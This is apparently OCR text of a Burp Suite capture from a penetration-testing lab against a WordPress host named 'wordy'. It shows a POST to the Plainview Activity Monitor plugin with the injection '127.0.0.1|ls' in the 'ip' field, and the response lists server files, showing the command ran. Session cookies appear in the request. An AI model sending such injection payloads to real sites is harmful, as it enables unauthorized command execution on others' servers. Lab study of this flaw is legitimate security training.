 Request
Pretty Raw \n Actions
6 Origin: http://wordy
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary5wEytFqoI2EZflkl
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/89.0.4389.90 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_t
ools
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: wordpress_14014489b649086e51cacb340bafe656=
mark%7C1617361879%7Cyz6joZI3SsLt5Iv1xi6jibDIfTwl28LYbJ5EkCEybRC%7C9507676e181c
f33b1f9190e364329db88174a7df172d96cac9b1fc11db436b83; wordpress_test_cookie=
WP+Cookie+check; wordpress_logged_in_14014489b649086e51cacb340bafe656=
mark%7C1617361879%7Cyz6joZI3SsLt5Iv1xi6jibDIfTwl28LYbJ5EkCEybRC%7Cbeaedd482bb3
73e11f63deae4b4a3609281062c4e2a8c449b2e59cec9ea75818; wp-settings-time-3=
1617189144
14 Connection: close
15
16 ------WebKitFormBoundary5wEytFqoI2EZflkl
17 Content-Disposition: form-data; name="ip"
18
19 127.0.0.1|ls
20 ------WebKitFormBoundary5wEytFqoI2EZflkl
21 Content-Disposition: form-data; name="lookup"
22
23 Lookup
24 ------WebKitFormBoundary5wEytFqoI2EZflkl--
25
Response
Pretty Raw Render \n Actions
162 edit-link-form.php<br />
163 edit-tag-form.php<br />
164 edit-tags.php<br />
165 edit.php<br />
166 export.php<br />
167 freedoms.php<br />
168 images<br />
169 import.php<br />
170 includes<br />
171 index.php<br />
172 install-helper.php<br />
173 install.php<br />
174 js<br />
175 link-add.php<br />
176 link-manager.php<br />
177 link-parse-opml.php<br />
178 link.php<br />
179 load-scripts.php<br />
180 load-styles.php<br />
181 maint<br />
182 media-new.php<br />
183 media-upload.php<br />
184 media.php<br />
185 menu-header.php<br />
186 menu.php<br />
187 moderation.php<br />
188 ms-admin.php<br />
189 ms-delete-site.php<br />
190 ms-edit.php<br />
191 ms-options.php<br />
192 ms-sites.php<br />
193 ms-themes.php<br />